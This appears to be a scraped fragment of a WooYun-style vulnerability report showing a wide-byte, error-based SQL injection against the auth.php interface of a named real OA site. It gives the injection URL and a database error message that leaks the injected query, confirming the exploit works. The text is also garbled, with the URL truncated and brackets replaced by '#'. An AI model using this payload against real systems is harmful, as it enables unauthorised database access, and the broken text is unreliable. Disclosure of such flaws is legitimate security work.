 http://oa.91huayi.com/inte
oa.91huayi.com/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%201%20from%20(select%20cour
常用网站 网络安全 渗透测试 编程开发 App测试 代码审计 博客收藏 目标
Web 浏览器已对此页面进行了修改，以帮助阻止跨站脚本。单击此处，获取详细信息...
请联系管理员
错误#1062: Duplicate entry ':3b712de48137572f3849aabd5666a4e3:1' for key 'group_key'
SQL语句: select * from EXT_USER where USER_ID='運' and (select 1 from (select count(*#,concat#(select concat(0x3a,md5(1122#,0x3a) from user limit 1#,floor#rand#0)*2))x from information_schema.tables group by x)a)#'
文件: /interface/auth.php
互联互通访问接口用户不存在
www.wooyun.org